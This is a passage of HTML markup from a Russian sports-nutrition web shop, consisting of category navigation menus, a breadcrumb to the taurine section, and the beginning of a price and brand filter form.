 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/antioksidanty/"> Антиоксиданты </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/immunomodulyatory_podderzhka_immuniteta/"> Иммуномодуляторы, поддержка иммунитета </a></div> </div> </div> </div></div><div
 class="nav-item nav-item__item first-level parent"> <a class=""
 href="/catalog/dieticheskoe-pitanie/" href="/catalog/dieticheskoe-pitanie/" > 
 Диетическое питание 
 </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div
 class="nav-item nav-item__item second-level parent hover"> <a class="" href="/catalog/sportivnye-batonchiki/"> Спортивные батончики </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/proteinovyy_batonchik/"> Протеиновый батончик </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/arakhisovie-pasti/"> Арахисовые пасты </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/pechenie/"> Печенье </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/zamenitel-sahara/"> Заменитель сахара </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/maffine/"> Маффин </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/poleznie-zavtraki/"> Полезные завтраки </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/smesi-dlya-prigotovleniya/"> Смеси для приготовления </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/prteinovie-kashi/"> Протеиновая каша </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/jam/"> Джем </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/sirop/"> Сироп </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/sousi/"> Соус </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/sneki/"> Снеки </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/topping/"> Топпинг </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/dieticheskoe_pitanie/"> Диетическое питание </a></div> </div> </div> </div></div><div
 class="nav-item nav-item__item first-level parent"> <a class=""
 href="/catalog/aksessuary/" href="/catalog/aksessuary/" > 
 Аксессуары 
 </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div
 class="nav-item nav-item__item second-level parent hover"> <a class="" href="/catalog/sheykery/"> Шейкеры </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/termokonteynery/"> Термоконтейнеры </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/sumki/"> Сумки </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/perchatki/"> Перчатки </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/remni/"> Ремни </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/perchatki_i_binti/"> Перчатки и бинты </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/kosmetika_i_ukhod_za_telom/"> Косметика и уход за телом </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/kovriki_dlya_yogi/"> Коврики для йоги </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/termopoyasa_dlya_pokhudeniya/"> Термопояса для похудения </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/butyli_dlya_vody/"> Бутыли для воды </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/termobutylki_dlya_vody_/"> Термобутылки для воды </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/zashchitnye_maski/"> Защитные маски </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/lyamki_dlya_tyagi/"> Лямки для тяги </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/magneziya/"> Магнезия </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/kryuki_dlya_tyagi/"> Крюки для тяги </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/utyazheliteli_dlya_nog/"> Утяжелители для ног </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/inventar/"> Инвентарь </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/rasshiriteli_dlya_grifa/"> Расширители для грифа </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/kinezio_teypy/"> Кинезио тейпы </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/kistevye_binty/"> Кистевые бинты </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/tabletnitsy/"> Таблетницы </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/fitnes_rezinki_i_espandery/"> Фитнес-резинки и эспандеры </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/trenirovochnye_maski/"> Тренировочные маски </a></div> </div> </div> </div></div><div
 class="nav-item nav-item__item first-level parent"> <a class=""
 href="/catalog/odezhda/" href="/catalog/odezhda/" > 
 Одежда 
 </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/mayki_zhenskie/"> Майки женские </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/topy/"> Топы </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/shorty/"> Шорты </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/mayki-muzhskie/"> Майки мужские </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/losiny/"> Лосины </a></div> </div> </div> </div></div><div
 class="nav-item nav-item__item first-level "> <a class=""
 href="/catalog/sertificaty/" href="/catalog/sertificaty/" > 
 Сертификаты 
 </a></div><a href="/consult/"
 class="consult-menu-button "> <div class="consult-menu-button-title">Подобрать добавки</div> <div class="consult-menu-button-description">Бесплатная консультация</div> </a></div> </div> </div></div> <div class="nav-item root-level 
 "> <a class="" href="/brands/"> Бренды</a> <span></span></div> <div class="nav-item root-level 
 parent 
 is-point "> <a class="" href="/points/"> Ваша цель</a> <span></span> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"><div
 class="nav-item nav-item__item first-level hover "> <a class="point-container"
 href="/points/mishechnaya_massa/" href="/points/mishechnaya_massa/" > <img class="point-image" src="/upload/dev2fun.imagecompress/webp/iblock/373/373ad128490107e83aee82f4477fdac8.webp" loading="lazy"  alt=""><span class="point-name-container"> <span class="point-name"> Увеличение мышечной массы </span> <span class="point-description"> &#40;Гейнер, креатин, сывороточный протеин, BCAA, витамины и минералы, батончики и закуски, омега 3-6-9&#41; </span> </span></a></div><div
 class="nav-item nav-item__item first-level "> <a class="point-container"
 href="/points/lishniy_ves/" href="/points/lishniy_ves/" > <img class="point-image" src="/upload/dev2fun.imagecompress/webp/iblock/52e/52eff16a9ead40d88631c782a5ba5856.webp" loading="lazy"  alt=""><span class="point-name-container"> <span class="point-name"> Избавление от лишнего веса </span> <span class="point-description"> &#40;L-carnitine, сывороточный протеин, изолят, казеин, диетическое питание&#41; </span> </span></a></div><div
 class="nav-item nav-item__item first-level "> <a class="point-container"
 href="/points/sportivnoe_teloslozhenie/" href="/points/sportivnoe_teloslozhenie/" > <img class="point-image" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/1fe/40_40_1/1feec93cb81ceef501dd1b06a35b7652.webp" loading="lazy"  alt=""><span class="point-name-container"> <span class="point-name"> Сохранение спортивного телосложения </span> <span class="point-description"> &#40;Протеин, глютамин, изотоники, омега 3-6-9, витамины и минералы, для суставов и связок&#41; </span> </span></a></div><div
 class="nav-item nav-item__item first-level "> <a class="point-container"
 href="/points/uvelichenie_silovih_pokazateley/" href="/points/uvelichenie_silovih_pokazateley/" > <img class="point-image" src="/upload/dev2fun.imagecompress/webp/iblock/dd2/dd2d084c3e4d7bc7f72146f5b69e6400.webp" loading="lazy"  alt=""><span class="point-name-container"> <span class="point-name"> Увеличение силовых показателей </span> <span class="point-description"> &#40;Креатин, бета-аланин, энергетики, изотоники, предтренировочные комплексы&#41; </span> </span></a></div><div
 class="nav-item nav-item__item first-level "> <a class="point-container"
 href="/points/vosstanovlenie-posle-covid-19/" href="/points/vosstanovlenie-posle-covid-19/" > <img class="point-image" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/985/40_40_1/9853452d35979939b3354d4bc8b987b8.webp" loading="lazy"  alt=""><span class="point-name-container"> <span class="point-name"> Восстановление после Covid-19 </span> <span class="point-description"> &#40;Цинк, Витамин С, Витамин D, Омега-3, Магний&#41; </span> </span></a></div><a href="/consult/"
 class="consult-menu-button consult-point-menu-button"> <div class="consult-menu-button-title">Подобрать добавки</div> <div class="consult-menu-button-description">Бесплатная консультация</div> </a></div> </div> </div></div> <div class="nav-item root-level 
 "> <a class="" href="/about/discounts/"> Скидки</a> <span></span></div> <div class="nav-item root-level 
 "> <a class=" color" href="/stocks/"> Акции</a> <span></span></div> </nav> <div id="mobile-top"><ul class="mobile-top"> <li> <a href="/consult/" class="mobile-consult-menu-button-container"> <div class="mobile-consult-menu-button"> <div class="mobile-consult-menu-button-title">Подобрать добавки</div> <div class="mobile-consult-menu-button-description">Бесплатная консультация</div> </div> </a> </li><li class="active" > <a href="/catalog/">Категории</a> <ul><li> <a href="/catalog/sportivnoe_pitanie/">Спортивное питание</a> <ul><li> <a href="/catalog/proteiny/">Протеины</a> <ul><li> <a href="/catalog/protein_izolyat1/">Протеин изолят</a> <ul><li> <a href="/catalog/izolyat_iso/">Изолят iso</a> </li></ul></li><li> <a href="/catalog/protein_syvorotochnyy1/">Протеин сывороточный</a> <ul><li> <a href="/catalog/kontsentrat_syvorotochnogo_proteina/">Концентрат сывороточного протеина</a> </li></ul></li><li> <a href="/catalog/protein_kazein1/">Протеин казеин</a> </li><li> <a href="/catalog/protein_mnogokomponentnyy1/">Протеин многокомпонентный</a> </li><li> <a href="/catalog/protein_govyazhiy/">Протеин говяжий</a> </li><li> <a href="/catalog/protein_soevyy/">Протеин соевый</a> </li><li> <a href="/catalog/protein_yaichnyy/">Протеин яичный</a> </li><li> <a href="/catalog/gidrolizat/">Гидролизат</a> </li><li> <a href="/catalog/protein_1kg/">Протеин 1кг</a> </li><li> <a href="/catalog/protein_2kg/">Протеин 2кг</a> </li><li> <a href="/catalog/protein_dlya_veganov/">Протеин для веганов</a> </li></ul></li><li> <a href="/catalog/bcaa/">BCAA</a> <ul><li> <a href="/catalog/bcaa_12_1_1/">BCAA 12:1:1</a> </li><li> <a href="/catalog/bcaa_4_1_1/">BCAA 4:1:1</a> </li><li> <a href="/catalog/bcaa_2_1_1/">BCAA 2:1:1</a> </li><li> <a href="/catalog/bcaa_8_1_1/">BCAA 8:1:1</a> </li><li> <a href="/catalog/bcaa_poroshkovye/">BCAA порошковые</a> </li><li> <a href="/catalog/bcaa_v_kapsulakh_i_tabletkakh/">BCAA в капсулах и таблетках</a> </li><li> <a href="/catalog/bcaa_zhidkie/">BCAA жидкие</a> </li><li> <a href="/catalog/probniki_bcaa/">Пробники BCAA</a> </li><li> <a href="/catalog/bcaa_s_glyutaminom/">BCAA с глютамином</a> </li></ul></li><li> <a href="/catalog/geynery/">Гейнеры</a> </li><li> <a href="/catalog/aminokisloty/">Аминокислоты</a> <ul><li> <a href="/catalog/arginin1/">Аргинин</a> </li><li> <a href="/catalog/kompleks_aminokislot1/">Комплекс аминокислот</a> </li><li> <a href="/catalog/glyutamin1/">Глютамин</a> </li><li> <a href="/catalog/tsitrullin/">Цитруллин</a> </li><li> <a href="/catalog/beta_alanin/">Бета-аланин</a> </li><li> <a href="/catalog/gaba/">GABA</a> </li><li> <a href="/catalog/lysine/">Лизин</a> </li><li class="active" > <a href="/catalog/taurine/">Таурин</a> </li><li> <a href="/catalog/tyrosine/">Тирозин</a> </li><li> <a href="/catalog/daa/">D-аспарагиновая кислота</a> </li><li> <a href="/catalog/_5_htp/">Триптофан (5-HTP)</a> </li><li> <a href="/catalog/glycine/">Глицин</a> </li><li> <a href="/catalog/aminokisloty1/">Аминокислоты</a> </li><li> <a href="/catalog/dimetilglitsin/">Диметилглицин</a> </li></ul></li><li> <a href="/catalog/zhiroszhigatel/">Жиросжигатель</a> <ul><li> <a href="/catalog/l_karnitin2/">Л-карнитин</a> </li></ul></li><li> <a href="/catalog/kreatin/">Креатин</a> <ul><li> <a href="/catalog/creatine-transport/">Креатин с транспортной системой</a> </li><li> <a href="/catalog/creatine-monohydrate/">Креатин моногидрат</a> </li><li> <a href="/catalog/_kre_alkalyn/">Креалкалин (Kre-Alkalyn)</a> </li><li> <a href="/catalog/tri-creatine-malate/">Три-Креатин Малат</a> </li><li> <a href="/catalog/creatine-hcl/">Креатин гидрохлорид (Con-cret)</a> </li></ul></li><li> <a href="/catalog/sustavy-i-svyazki/">Суставы и связки</a> <ul><li> <a href="/catalog/collagen/">Коллаген</a> </li><li> <a href="/catalog/msm/">MSM (метилсульфонилметан)</a> </li><li> <a href="/catalog/hyaluronic-acid/">Гиалуроновая кислота</a> </li><li> <a href="/catalog/glucosamine-chondroitin/">Глюкозамин и Хондроитин</a> </li><li> <a href="/catalog/hondroprotekteri-dlya-sustavov/">Хондропротекторы для суставов</a> </li></ul></li><li> <a href="/catalog/predtrenirovochnye-kompleksy/">Предтренировочные комплексы</a> </li><li> <a href="/catalog/posletrenirovochnye-kompleksy/">Послетренировочные комплексы</a> </li><li> <a href="/catalog/napitki/">Напитки</a> <ul><li> <a href="/catalog/l_karnitin/">Л-карнитин</a> </li><li> <a href="/catalog/guarana/">Гуарана</a> </li></ul></li><li> <a href="/catalog/izotoniki/">Изотоники</a> </li><li> <a href="/catalog/energetiki/">Энергетики</a> <ul><li> <a href="/catalog/caffeine/">Кофеин</a> </li><li> <a href="/catalog/guarana-energetik/">Гуарана</a> </li><li> <a href="/catalog/energy-gel/">Энергетический гель</a> </li><li> <a href="/catalog/l_karnitin1/">Л-карнитин</a> </li></ul></li></ul></li><li> <a href="/catalog/vitaminy-i-mineraly/">Витамины и минералы</a> <ul><li> <a href="/catalog/vitamin-d3/">Витамин Д3</a> </li><li> <a href="/catalog/biotin/">Биотин</a> </li><li> <a href="/catalog/vitamin-c/">Витамин C</a> </li><li> <a href="/catalog/magniy/">Магний</a> </li><li> <a href="/catalog/boron/">Бор</a> </li><li> <a href="/catalog/vitamin-e/">Витамин Е</a> </li><li> <a href="/catalog/zhelezo/">Железо</a> </li><li> <a href="/catalog/calcium/">Кальций</a> </li><li> <a href="/catalog/zinc/">Цинк</a> </li><li> <a href="/catalog/calcium-mag/">Кальций-магний</a> </li><li> <a href="/catalog/b-complex/">Б - комплекс</a> <ul><li> <a href="/catalog/vitamin-b-2/">Витамин Б-2</a> </li><li> <a href="/catalog/vitimini-b-6/">Витамин Б-6</a> </li><li> <a href="/catalog/vitamini-b-12/">Витамин Б-12</a> </li><li> <a href="/catalog/vitamin-b-1/">Витамин Б-1</a> </li></ul></li><li> <a href="/catalog/vitaminno-mineralnie-komplexy/">Витаминно-минеральный комплекс</a> <ul><li> <a href="/catalog/vitamins-for-men/">Витамины для мужчин</a> </li><li> <a href="/catalog/vitamins-for-women/">Витамины для женщин</a> </li></ul></li><li> <a href="/catalog/koenzim_q10/">Коэнзим Q10</a> </li></ul></li><li> <a href="/catalog/dobavki_dlya_zdorovya_i_krasoty/">Добавки для здоровья и красоты</a> <ul><li> <a href="/catalog/zhirnye-kisloty/">Жирные кислоты</a> <ul><li> <a href="/catalog/cla/">CLA</a> </li><li> <a href="/catalog/omega3-6-9/">Омега 3-6-9</a> </li><li> <a href="/catalog/omega-3/">Омега-3</a> </li><li> <a href="/catalog/borage-oil/">Масло Бурачника</a> </li><li> <a href="/catalog/dha/">Докозагексаеновая кислота (ДГК)</a> </li><li> <a href="/catalog/mct-oil/">Масло МСТ</a> </li><li> <a href="/catalog/zhirnye_kisloty/">Жирные кислоты</a> </li><li> <a href="/catalog/lnyanoe_maslo/">Льняное масло</a> </li></ul></li><li> <a href="/catalog/povyshenie-testosterona/">Повышение тестостерона</a> <ul><li> <a href="/catalog/tribulus/">Трибулус</a> </li><li> <a href="/catalog/maca/">Мака перуанская</a> </li><li> <a href="/catalog/ecdysteron/">Экдистерон</a> </li><li> <a href="/catalog/tongkatali/">Тонгкат Али (Эврикома длиннолистая)</a> </li><li> <a href="/catalog/testobooster/">Тестостероновый бустер</a> </li></ul></li><li> <a href="/catalog/spetsialnye-preparaty/">Специальные препараты</a> <ul><li> <a href="/catalog/zma/">ZMA</a> </li><li> <a href="/catalog/melatonin/">Мелатонин</a> </li><li> <a href="/catalog/coenzymeq10/">Коэнзим Q10</a> </li><li> <a href="/catalog/yohimbin/">Йохимбин</a> </li><li> <a href="/catalog/lecithin/">Лецитин</a> </li><li> <a href="/catalog/for-mass/">Для набора веса</a> </li><li> <a href="/catalog/minoxidil/">Миноксидил</a> </li><li> <a href="/catalog/ginkgo-biloba/">Гинкго Билоба</a> </li><li> <a href="/catalog/spirulina/">Спирулина</a> </li><li> <a href="/catalog/dmae/">ДМАЕ</a> </li><li> <a href="/catalog/alfalipoicacid/">Альфа липоевая кислота</a> </li><li> <a href="/catalog/sonniki/">Препарат для сна</a> </li><li> <a href="/catalog/_5/">Куркумин</a> </li><li> <a href="/catalog/inulin/">Инулин</a> </li><li> <a href="/catalog/ekhinatseya/">Эхинацея</a> </li><li> <a href="/catalog/testosteronovyy_buster/">Тестостероновый бустер</a> </li><li> <a href="/catalog/biotin1/">Биотин</a> </li></ul></li><li> <a href="/catalog/antioksidanty/">Антиоксиданты</a> </li><li> <a href="/catalog/immunomodulyatory_podderzhka_immuniteta/">Иммуномодуляторы, поддержка иммунитета</a> </li></ul></li><li> <a href="/catalog/dieticheskoe-pitanie/">Диетическое питание</a> <ul><li> <a href="/catalog/sportivnye-batonchiki/">Спортивные батончики</a> <ul><li> <a href="/catalog/proteinovyy_batonchik/">Протеиновый батончик</a> </li></ul></li><li> <a href="/catalog/arakhisovie-pasti/">Арахисовые пасты</a> </li><li> <a href="/catalog/pechenie/">Печенье</a> </li><li> <a href="/catalog/zamenitel-sahara/">Заменитель сахара</a> </li><li> <a href="/catalog/maffine/">Маффин</a> </li><li> <a href="/catalog/poleznie-zavtraki/">Полезные завтраки</a> </li><li> <a href="/catalog/smesi-dlya-prigotovleniya/">Смеси для приготовления</a> </li><li> <a href="/catalog/prteinovie-kashi/">Протеиновая каша</a> </li><li> <a href="/catalog/jam/">Джем</a> </li><li> <a href="/catalog/sirop/">Сироп</a> </li><li> <a href="/catalog/sousi/">Соус</a> </li><li> <a href="/catalog/sneki/">Снеки</a> </li><li> <a href="/catalog/topping/">Топпинг</a> </li><li> <a href="/catalog/dieticheskoe_pitanie/">Диетическое питание</a> </li></ul></li><li> <a href="/catalog/aksessuary/">Аксессуары</a> <ul><li> <a href="/catalog/sheykery/">Шейкеры</a> <ul><li> <a href="/catalog/termokonteynery/">Термоконтейнеры</a> </li></ul></li><li> <a href="/catalog/sumki/">Сумки</a> </li><li> <a href="/catalog/perchatki/">Перчатки</a> </li><li> <a href="/catalog/remni/">Ремни</a> </li><li> <a href="/catalog/perchatki_i_binti/">Перчатки и бинты</a> </li><li> <a href="/catalog/kosmetika_i_ukhod_za_telom/">Косметика и уход за телом</a> </li><li> <a href="/catalog/kovriki_dlya_yogi/">Коврики для йоги</a> </li><li> <a href="/catalog/termopoyasa_dlya_pokhudeniya/">Термопояса для похудения</a> </li><li> <a href="/catalog/butyli_dlya_vody/">Бутыли для воды</a> </li><li> <a href="/catalog/termobutylki_dlya_vody_/">Термобутылки для воды </a> </li><li> <a href="/catalog/zashchitnye_maski/">Защитные маски</a> </li><li> <a href="/catalog/lyamki_dlya_tyagi/">Лямки для тяги</a> </li><li> <a href="/catalog/magneziya/">Магнезия</a> </li><li> <a href="/catalog/kryuki_dlya_tyagi/">Крюки для тяги</a> </li><li> <a href="/catalog/utyazheliteli_dlya_nog/">Утяжелители для ног</a> </li><li> <a href="/catalog/inventar/">Инвентарь</a> </li><li> <a href="/catalog/rasshiriteli_dlya_grifa/">Расширители для грифа</a> </li><li> <a href="/catalog/kinezio_teypy/">Кинезио тейпы</a> </li><li> <a href="/catalog/kistevye_binty/">Кистевые бинты</a> </li><li> <a href="/catalog/tabletnitsy/">Таблетницы</a> </li><li> <a href="/catalog/fitnes_rezinki_i_espandery/">Фитнес-резинки и эспандеры</a> </li><li> <a href="/catalog/trenirovochnye_maski/">Тренировочные маски</a> </li></ul></li><li> <a href="/catalog/odezhda/">Одежда</a> <ul><li> <a href="/catalog/mayki_zhenskie/">Майки женские</a> </li><li> <a href="/catalog/topy/">Топы</a> </li><li> <a href="/catalog/shorty/">Шорты</a> </li><li> <a href="/catalog/mayki-muzhskie/">Майки мужские</a> </li><li> <a href="/catalog/losiny/">Лосины</a> </li></ul></li><li> <a href="/catalog/sertificaty/">Сертификаты</a> </li></ul></li><li> <a href="/brands/">Бренды</a> </li><li> <a href="/points/">Ваша цель</a> <ul><li> <a href="/points/mishechnaya_massa/">Увеличение мышечной массы</a> </li><li> <a href="/points/lishniy_ves/">Избавление от лишнего веса</a> </li><li> <a href="/points/sportivnoe_teloslozhenie/">Сохранение спортивного телосложения</a> </li><li> <a href="/points/uvelichenie_silovih_pokazateley/">Увеличение силовых показателей</a> </li><li> <a href="/points/vosstanovlenie-posle-covid-19/">Восстановление после Covid-19</a> </li></ul></li><li> <a href="/about/discounts/">Скидки</a> </li><li> <a href="/stocks/">Акции</a> </li><li class=""><a href="/about/" ">О компании</a> </li> <li class=""><a href="/about/delivery/" ">Доставка и оплата</a> </li> <li class=""><a href="/articles/" ">Статьи</a> </li> <li class=""><a href="/about/contacts/" ">Магазины</a> </li> <li class=""><a href="/arenda/" ">Аренда помещений</a> </li> <li class=""><a href="/vacancy/" ">Вакансии</a> </li> <li class=""><a href="/privacy/" ">Политика конфиденциальности</a> </li> <li class=""><a href="#wholesalers_modal" id='wholesalers_mobile'">Купить оптом</a> </li> </ul> </div> <div class="icon-block"> <div class="flex-row-container"> <div class="user-account"> <a href="/personal/auth/"
 class="login"><span>Кабинет</span></a> </div> <div class="user-favourites"> <div class="like"> <a class="favourites" href="/personal/liked/"> <span>Избранное</span> <span class="badge hidden"
 data-liked-count="">0</span> </a> </div> </div> <div class="user-compare"> <div class="compare"> <div id="compareList9J9wbd" class="bx_catalog-compare-list " style="display: none;"></div> </div> </div> <div class="user-basket"> <div class="basket"> <div id="bx_basketFKauiI" class="bx-basket bx-opener"><div class="bx-hdr-profile"><div class="bx-basket-block"> <div class="dropdown"> <a id="cart-show-block" class="dropdown-toggle" data-toggle="dropdown"
 aria-haspopup="true" aria-expanded="false" > <span class="cart-show-block-title"> Корзина </span> <span class="badge hidden">0</span> </a> <div class="dropdown-menu" aria-labelledby="cart-show-block"> <div class="summ cart-sum-title"
 data-summ="0₽"> <div class="empty-cart">В вашей корзине пока пусто</div> </div> <div id="free-delivery-info"
 data-delivery-limit="2500"
 data-total-price="0"> <div class="info pay-delivery">До бесплатной курьерской доставки осталось <span>2500 ₽ </span></div></div><div class="btn-buy-container"> <a class="btn-buy" href="/personal/order/make/"> Перейти в корзину </a> </div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> </div> </div> </header> <main> <section class="container"> <div class="bx-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"> <div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"> <span itemprop="name">Главная</span> </a> <meta itemprop="position" content="1" /> </div> <div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span class="separator"> &bull; </span> <a href="/catalog/" title="Каталог" itemprop="item"> <span itemprop="name">Каталог</span> </a> <meta itemprop="position" content="2" /> </div> <div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span class="separator"> &bull; </span> <a href="/catalog/sportivnoe_pitanie/" title="Спортивное питание" itemprop="item"> <span itemprop="name">Спортивное питание</span> </a> <meta itemprop="position" content="3" /> </div> <div class="bx-breadcrumb-item" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span class="separator"> &bull; </span> <a href="/catalog/aminokisloty/" title="Аминокислоты" itemprop="item"> <span itemprop="name">Аминокислоты</span> </a> <meta itemprop="position" content="4" /> </div><div style="clear:both"></div></div><div class="h-block-big "> <h1 class="h-block-big__title">Таурин</h1> </div></section><section class="container"> <div class="catalog-controls"> <div class="dropdown mb-1 mb-lg-0">  <select class="sort-select-dropdown"> <option selected data-url="?sort_field=SORT&sort_order=asc">По
 популярности</option> <option data-url="?sort_field=SCALED_PRICE_14&sort_order=asc"> Сначала дешевые</option> <option data-url="?sort_field=SCALED_PRICE_14&sort_order=desc"> Сначала дорогие</option> <option data-url="?sort_field=NAME&sort_order=asc">По
 названию</option> </select> </div> <div class="filter-show-button"> Фильтры
 </div></div><div class="catalog"> <div class="catalog-row-container"><div class="catalog-filter tags-dropdown"><div class="bx-sidebar-block catalog-filter"> <div class="bx-filter bx-blue "> <div class="bx-filter-section container-fluid"> <div class="row"><div class="bx-filter-title">Подбор параметров</div></div> <form name="arrProducts_form" action="/catalog/taurine/" method="get" class="smartfilter"> <input type="hidden" name="SECTION_CODE" id="SECTION_CODE" value="taurine" /> <div class="row"> <div class="bx-filter-parameters-box bx-active"> <span class="bx-filter-container-modef"></span> <div class="bx-filter-parameters-box-title" onclick="smartFilter.hideFilterProps(this)"><span>Цена <i data-role="prop_angle" class="fa fa-angle-down"></i></span></div> <div class="bx-filter-block" data-role="bx_filter_block"> <div class="row bx-filter-parameters-box-container"> <div class="bx-filter-parameters-box-container-block bx-left"> <i class="bx-ft-sub">От</i> <div class="bx-filter-input-container"> <input
 class="min-price"
 type="text"
 name="arrProducts_P14_MIN"
 id="arrProducts_P14_MIN"
 value=""
 size="5"
 onkeyup="smartFilter.keyup(this)"
 /> </div> </div> <div class="bx-filter-parameters-box-container-block bx-right"> <i class="bx-ft-sub">До</i> <div class="bx-filter-input-container"> <input
 class="max-price"
 type="text"
 name="arrProducts_P14_MAX"
 id="arrProducts_P14_MAX"
 value=""
 size="5"
 onkeyup="smartFilter.keyup(this)"
 /> </div> </div> <div class="bx-ui-slider-track-container"> <div class="bx-ui-slider-track" id="drag_track_aab3238922bcc25a6f606eb525ffdc56"> <div class="bx-ui-slider-part p1"><span>0</span></div> <div class="bx-ui-slider-part p2"><span>797.50</span></div> <div class="bx-ui-slider-part p3"><span>1 595</span></div> <div class="bx-ui-slider-part p4"><span>2 392.50</span></div> <div class="bx-ui-slider-part p5"><span>3 190</span></div><div class="bx-ui-slider-pricebar-vd" style="left: 0;right: 0;" id="colorUnavailableActive_aab3238922bcc25a6f606eb525ffdc56"></div> <div class="bx-ui-slider-pricebar-vn" style="left: 0;right: 0;" id="colorAvailableInactive_aab3238922bcc25a6f606eb525ffdc56"></div> <div class="bx-ui-slider-pricebar-v" style="left: 0;right: 0;" id="colorAvailableActive_aab3238922bcc25a6f606eb525ffdc56"></div> <div class="bx-ui-slider-range" id="drag_tracker_aab3238922bcc25a6f606eb525ffdc56" style="left: 0%; right: 0%;"> <a class="bx-ui-slider-handle left" style="left:0;" href="javascript:void(0)" id="left_slider_aab3238922bcc25a6f606eb525ffdc56"></a> <a class="bx-ui-slider-handle right" style="right:0;" href="javascript:void(0)" id="right_slider_aab3238922bcc25a6f606eb525ffdc56"></a> </div> </div> </div> </div> </div> </div>  <div class="bx-filter-parameters-box "> <span class="bx-filter-container-modef"></span> <div class="bx-filter-parameters-box-title" onclick="smartFilter.hideFilterProps(this)"> <span class="bx-filter-parameters-box-hint">Производитель <i data-role="prop_angle" class="fa fa-angle-down"></i> </span> </div> <div class="bx-filter-block" data-role="bx_filter_block"> <div class="row bx-filter-parameters-box-container"><div class="checkbox"> <label data-role="label_arrProducts_58_484435530" class="bx-filter-param-label " for="arrProducts_58_484435530"> <span class="bx-filter-input-checkbox"> <input
 type="checkbox"
 value="Y"
 name="arrProducts_58_484435530"
 id="arrProducts_58_484435530"
 onclick="smartFilter.click(this)"
 /> <span class="bx-filter-param-text" title="Maxler">Maxler</span> </span> </label> </div> <div class="checkbox"> <label data-role="label_arrProducts_58_1583663210" class="bx-filter-param-label " for="arrProducts_58_1583663210"> <span class="bx-filter-input-checkbox"> <input
 type="checkbox"
 value="Y"
 name="arrProducts_58_1583663210"
 id="arrProducts_58_1583663210"
 onclick="smartFilter.click(this)"
 /> <span class="bx-filter-param-text" title="Olimp">Olimp</span> </span> </label> </div> <div class="checkbox"> <label data-role="label_arrProducts_58_3680359121" class="bx-filter-param-label " for="arrProducts_58_3680359121"> <span class="bx-filter-input-checkbox"> <input
 type="checkbox"
 value="Y"
 name="arrProducts_58_3680359121"
 id="arrProducts_58_3680359121"
 onclick="smartFilter.click(this)"
 /> <span class="bx-filter-param-text" title="2SN">2SN</span> </span> </label> </div> <div class="checkbox"> <label data-role="label_arrProducts_58_473456231" class="bx-filter-param-label " for="arrProducts_58_473456231"> <span class="bx-filter-input-checkbox"> <input
 type="checkbox"
 value="Y"
 name="arrProducts_58_473456231"
 id="arrProducts_58_473456231"
 onclick="smartFilter.click(this)"
